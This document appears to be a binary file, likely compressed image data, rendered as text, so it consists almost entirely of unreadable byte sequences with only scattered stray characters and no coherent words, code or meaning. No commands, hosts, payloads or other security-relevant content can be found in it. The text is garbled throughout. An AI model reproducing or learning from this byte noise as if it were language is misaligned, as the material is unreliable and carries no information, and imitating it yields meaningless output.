���,b\N"��UU�H�J�	���;�p���c��"�CC��j�B!��:a���Zj�$�Z�,U�q0-CZ�˃j�G�9��̗�Uݲ~�[���m��Y��=�Հ�B/RΔ�}�۷�8w�׭�Ξd^��3���t0���8/ɾ�G���=�1�2Հ�B/RΔ�}� p�|hu��ǰ�Nn��DZ�hŇ��LǕ>�h�[^ Ú�j�B!�oFy�3��=&���h���k��9�FL�9�F�g���F��Sѣ3�Sѣ1 :�E�(�v�ݻ�]�M��3t��t��y�:G\p95����������k6k �S�����P�\��  ��2�]��~�f���n{�{�j�&������ .       6"235$4@C��   �ܠR���#�9�H�e�����d&4[���R�3��f[�<\�Į�1m��m�ܵ�;��gs��^ם��3��^w3l�������<t/����F��^3G�g(kƾ^k���P�Vc�]�Cq��^v�Q�H2�$�F���Q ���q�y���H^H��g$
R1�JG��%�26�Oռ<	��gl;פ	�	Hd(o����Iz�e����Q����?#�� c��^
䕧)�|��镋����J�~�7�&�̝>+��A�{��-���Z��$:�4��\Z�������i%]/�� C�fT�;#cz�.� �:ׁ�z�Ni�T�T~�nB?�H*C�)�$d�3�R�嚸ܖ�")8]WÍA#���ez��z�adl�[�"#���R�b8��FF:�+��K_����$�먘��N~޾�.�[��h�wύA#���f���� ���zs��&�&����E�3^}�"���[ǲ��Zwj����9�{t�d���"���8���w��?]r�� ��mȄ����Od��ITcJ����%8�^�E�a�
��G�H�&���~������5�1��\�W�@���
�ܛ�%��t�ja���CӉ�S/"�"���GB���L�U�-}n���$s�_{��1�9��kăZ��QHSL��N� ­o���-pjk�\���V�!K]���Z�[����^'�b����9ɯ���#�^B1Ќv����UKVD0�/��ӂ�2�?/m���	:���=���-y�:�h�	����y��:��Ե#&�,���/���G�H�&���e���]?\��z��"|X�yYOڥU���H����������)) ���Cꕍ
�4x���H����܍ )[��6�>�G95��E1�w�|1�aTK��^�͟bx��_���.�U#��������ӫz;'4�Է�un�6z�u54���>�G95��r(3bu�Ȥ�N���V�	��w�ef(�3C�tNV<j��'w�э���N��n�b����dV�C�ػׯ`K��8��9ɯ��� �Ə����Jf�G����^v���=W����WU�jz�;U�yڶ���5^v���}W����SVgjz�;Sչڞ����n9����EF��ƎB�|����n��M������"�S�n�f��={c��S`�e(���=5mt����i�,�v�Ǎ�j.�&�+���S��}=m3��T,�� ��񮜲�<-�!�e�fYi��i.���qӏ��GʯY�eZ8�r�>Tz�iL� ����炮 �S�d��-���+^�<� ���R�ȫ=<tI��5�#�Ԣ�M��j aȄ*3S|���*"�JӵgSe��!�K�z��SCӪ�.�-H_�s���	L� �{�O=�%��D����,� �{�K=�#�����}1�U��(������ O 
	      !"2 #1ABQRU�����Cab���3Tcqr����$@DSs�%Vd��������  	? )��저�*\R��StG`Rf��B^����=��٤�Ҵ(�3-�BM\��� �	"���$�@�$:��n�1e@�g?GE:����N����Sh��o{�/�[��>��V��O����S�~�o{��[��>��V��Ʉ��=��ㅕUi�5rV���58R�N�,6��rr���~d�!�@O���8]��9���M,� �!"p�M�9T�R�-����p��j�F��j��,��}���3��-�r�w"��kUo-pa\���:�	Bp��SA�&�����e5����-D�)/\�N@���L�g'gk��}�&�g&��Q�5ے�"��H��qE9z�$��(�#Ξ,{��e�t���J��
d-䤷7g(W3Eˑ��#�0�4g�?fp�ogh��B	�F��f�8�v
��G5"R��INz>h��kHS:�8X�4�ROX,����\�U�߼��,rK�=,��f��ǅ莪�M�����X 舌��tR@���d��9!�:���c�
v(��!y\�+=򀜸�0�]�����}i�ݶh������z�a���]4c��[xS�J?�0�f��#��Ga���������l8
(_r'�Nc��;�i�`*8R[�#���c�X-��]"�s:U��ί�̝��\�9:�a�
v)G4'�-��z��r���Ez�N�Ț<ME���f��;�?�Z���A�D���� �i���M2h���2A®��OI4�tmr�7
zV���g$�;xS�J9�>�mW`�ͻ�jk\�G�h�B��`Y!�I�����مB���3�v�����)
�y�N�(��e�
Ñv=�P�xRg�
v)G4'�-�<)إПl��'[~��kϦ���ڙYDr��?D�U����­��*C1aOA�m�L�BD����銀�i���k&Vl��F(�;X�� �T*��҅��M���cеςY���䒶E��)����Z�E������:rsB���ŊjF:�}6�Trv�d��\��Iq���E9�-�Ep�IK3�Kc�
v)G4'�-�oQe8�$���R�L77DJ���X�`t�t��L�?M�Ȓ����ö52f���rHW-,����zW�F�E�A�Xn,u�2��p��l4DJ��)�ߊ�1�"�"�m�/���b�ٗ�$��7�:#e��ۦ7D-̱�����I1Jj�3Gssc�
v)G4'�-���*2��t�k;�K&���$���!�u��Ԫ��<� ���D(�裊)�k��C\_g Hq�qCuV�~�ƕ!M���!I��`�a��2!-pڲM���mQNV�	1M�$����H��g.UQ�87�vB.Va����*{����]�m����`�f�n�n�͕J֖h�Ǟ�R�hO�[�.xS�J)��|��$/Ok���c�u����:�~���d�|`���_�0y~�_�0u�Y8�_��w���N;�\u�����z��|`��d�0}�Y/�>㬗�q�K����K����K����K��%�_���53�x^iGƶvB{	�,�G7���/��uz�M��n.�whx%�&)�¦-�54*6�����PХ�Z�K�w|%dme��l�V�z�A�"N�L��)�܊�лx�Q�L�Y+Vw���|K gh�SP������+�� ��Z#��!4e[b��k����ވ������'�8�~O�"C1�%!�t�I�j*1D�������捑��E������rƽ�&��LD�X=�,͢��[6QK�S��Ѓ���>It�n�C)�$D[���Q�����-�+-8f�)�p�O5��$SB��6F�j�3Q�m��ݪB��ޖYBNT�ڃD ��$��)%���[�����J�k���&��s?6=�{�����T\M7I�mtM�=�D���)��f�i����K�ָ #8h���9ض96H�,��D�K�x�����o]�Ѿ<�,����}@�BR�uLRD-�e�R��p�a�i���r�����h�:��X�Ӕ�G1߲P�^�x�&��BMzℚ��	6��k�/"נ^(I�@�P�^�x�&��B-}�x���Bz�b����'Xw��X�T�u?�� &         51!4��  <�v�t�>�U N^�6��MF��)Y�:�b}%J�~�J7t(vB0QMD ���H�8Z1���jea���"1 �`��F��\�F=�S/��ڝF�#h��fle��$"(Gʰ=�y?�&��J�c�^�E�� k#4�ʠ�dHdv+���<Yt`SJ|3�Y��y%6H6G��jV�Z5U�� k#(}T|��u�e
E�V�I�H
���Q���+�N��LN��#�e� ���>�?ŕ�zǉ��ԑm�qF�ư�V	uA�B��>A���� ���U�Rמ���&B�S��f�?�&�XL���~�������2����8��=6y�<�O�F��#�������zl�82�(z�����<pL�MAi���TW9!_��n�b�ԥ�#>[��*��W�����,<�up�"��
29Q8Q�!FŅ8Q�!F�l����G��� 2 
       !1AQRa��"q�������B�#2��� 	? Q�܄ �b�J"��滻/��)}�q%'yX��?X��?X��?X��?X&Rň%��$�����
b�F�ISf=��P\f� �b^����59n�~^��v�]�q\�������\�R�9��x��=ίލ�ɋ��
h�� \9�`��&�8��� Hq]�/��o�$���v�Î߳��:6���aE&��9��n�����nP��v���tU0� lTn@���!AZ�U)!��Q�%�E� v�b)�{�!��@H�Եp��mg4�Yd����X�ӵ�F�3�
V�Q,�����,����%E \q.�%�Y����D�@YT�j�飶 ��k�H� ����7M���?��&at��ꀐ
z���=)���B�d,cn��3�=Љ��L��t"g�{�8t"g�{�<#����p��v��
=;0���
ԩ�j;R%���b�M��)��JEF7la,��J�HP r�Iw֦��GLe�XK܀�Kj�L_��@��L�V� V���� �������+UD[v�JE0��%��"X�b%�@���Rm��� '         15!"#4��  �b^��n�ZE,Q����j�ӗOO!�t8*�J��*s��äa���O2�������kB3�_������u)dɕ5Av����.+m���F��&� E���I-d"i[��k\�qq*�RȐ�m\�yZ���y���Gp�qY=�������iOH��*�&KyU2dP�ʴn����J�q��M�`66������So�b���� i�N����-h�Hn '[�k#(=L~�b
���Kj}���O�DP�\UD�{�de������v��5"H��d́dT\%�{�de$�Z�`�����1��|��N>rLg$�]�'f�$`Xۢ ��ȑGeAW�UQ����V�q�M�،["��Fɿ����X'L��TNBnr�������>�r��&f��݈����� 0 
        !1AQRa�����"q��� 2B�� 	? qg�a"�3��H�$���H����3`�I���^�2htE���}���� :]���b ����`&�h06c���Ϫ����xv��;y�D�<]李i$�ǂC��A�����Y�&���.s��uKH$ɘ�� N�,�]&�s���uYR�Dhq�#�0h�;�o�zy�I�B|�&��hf�GN�Lz��C8ym-n.s\�#؀L�c�G�`Ѡw$��5"8��&��c�X��`kF�.��]9I���� ښ��d�?j��aJ�Q�T����-_��z������~�L�x�L��ˬ~�7�R�J�*T�]�fH�H>��%Քǌ�|��b�/qB�����@ه]龶�A�0�d+S��j�?�j{ܭO{���r�=�V��E/-4Ӆ�9?��